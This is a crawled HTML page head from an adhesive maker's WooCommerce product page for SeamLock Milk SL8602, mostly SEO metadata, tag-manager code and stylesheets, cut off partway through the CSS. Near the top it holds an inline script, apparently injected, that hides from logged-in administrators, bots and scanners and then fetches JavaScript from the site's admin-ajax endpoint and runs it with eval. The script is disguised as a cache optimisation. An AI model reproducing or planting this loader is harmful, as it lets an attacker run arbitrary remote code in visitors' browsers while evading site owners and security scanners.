

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seamlock.com/product/seamlock-milk-flowable-sl8602/
body_size: 31822
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://seamlock.com/xmlrpc.php">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://seamlock.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SeamLock Milk - Flowable SL8602 - SeamLock</title>
	<meta name="description" content="250ML 10:1 Cartridge Seaming Kit with 4 tips. SeamLock Milk - Flowable SL8602" />
	<link rel="canonical" href="https://seamlock.com/product/seamlock-milk-flowable-sl8602/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="SeamLock Milk - Flowable SL8602" />
	<meta property="og:description" content="250ML 10:1 Cartridge Seaming Kit with 4 tips. SeamLock Milk - Flowable SL8602" />
	<meta property="og:url" content="https://seamlock.com/product/seamlock-milk-flowable-sl8602/" />
	<meta property="og:site_name" content="SeamLock" />
	<meta property="article:modified_time" content="2025-04-01T21:10:58+00:00" />
	<meta property="og:image" content="https://seamlock.com/wp-content/uploads/2024/01/SL8602.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="&#036;18.00" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://seamlock.com/product/seamlock-milk-flowable-sl8602/","url":"https://seamlock.com/product/seamlock-milk-flowable-sl8602/","name":"SeamLock Milk - Flowable SL8602 - SeamLock","isPartOf":{"@id":"https://seamlock.com/#website"},"primaryImageOfPage":{"@id":"https://seamlock.com/product/seamlock-milk-flowable-sl8602/#primaryimage"},"image":{"@id":"https://seamlock.com/product/seamlock-milk-flowable-sl8602/#primaryimage"},"thumbnailUrl":"https://seamlock.com/wp-content/uploads/2024/01/SL8602.png","breadcrumb":{"@id":"https://seamlock.com/product/seamlock-milk-flowable-sl8602/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://seamlock.com/product/seamlock-milk-flowable-sl8602/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://seamlock.com/product/seamlock-milk-flowable-sl8602/#primaryimage","url":"https://seamlock.com/wp-content/uploads/2024/01/SL8602.png","contentUrl":"https://seamlock.com/wp-content/uploads/2024/01/SL8602.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://seamlock.com/product/seamlock-milk-flowable-sl8602/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Seamlock Home","item":"https://seamlock.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://seamlock.com/shop/"},{"@type":"ListItem","position":3,"name":"SeamLock Milk &#8211; Flowable SL8602"}]},{"@type":"WebSite","@id":"https://seamlock.com/#website","url":"https://seamlock.com/","name":"SeamLock","description":"Professional grade adhesives for counter-top and stone fabricators.","publisher":{"@id":"https://seamlock.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seamlock.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://seamlock.com/#organization","name":"SeamLock","url":"https://seamlock.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://seamlock.com/#/schema/logo/image/","url":"https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder.png","contentUrl":"https://seamlock.com/wp-content/uploads/2024/01/cropped-seamlocklogositeheder.png","width":490,"height":91,"caption":"SeamLock"},"image":{"@id":"https://seamlock.com/#/schema/logo/image/"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","merchantReturnLink":"https://seamlock.com/contact-us/"}}]}</script>
	<meta property="product:price:amount" content="18.00" />
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="SL8602" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SeamLock &raquo; Feed" href="https://seamlock.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SeamLock &raquo; Comments Feed" href="https://seamlock.com/comments/feed/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5VJ7QCDK');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seamlock.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseamlock.com%2Fproduct%2Fseamlock-milk-flowable-sl8602%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seamlock.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseamlock.com%2Fproduct%2Fseamlock-milk-flowable-sl8602%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://seamlock.com/wp-content/plugins/genesis-page-builder/vendor/genesis/blocks/dist/style-blocks.build.css?ver=1711784965' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://seamlock.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://seamlock.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://seamlock.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://seamlock.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://seamlock.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--eso-primary: #ffffff;--wp--preset--color--eso-secondary: #e92030;--wp--preset--color--eso-white: #ffffff;--wp--preset--color--eso-gray: #c6c6c6;--wp--preset--color--eso-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-eso-primary-color{color: var(--wp--preset--color--eso-primary) !important;}.has-eso-secondary-color{color: var(--wp--preset--color--eso-secondary) !important;}.has-eso-white-color{color: var(--wp--preset--color--eso-white) !important;}.has-eso-gray-color{color: var(--wp--preset--color--eso-gray) !important;}.has-eso-black-color{color: var(--wp--preset--color--eso-black) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-eso-primary-background-color{background-color: var(--wp--preset--color--eso-primary) !important;}.has-eso-secondary-background-color{background-color: var(--wp--preset--color--eso-secondary) !important;}.has-eso-white-background-color{background-color: var(--wp--preset--color--eso-white) !important;}.has-eso-gray-background-color{background-color: var(--wp--preset--color--eso-gray) !important;}.has-eso-black-background-color{background-color: var(--wp--preset--color--eso-black) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-eso-primary-border-color{border-color: var(--wp--preset--color--eso-primary) 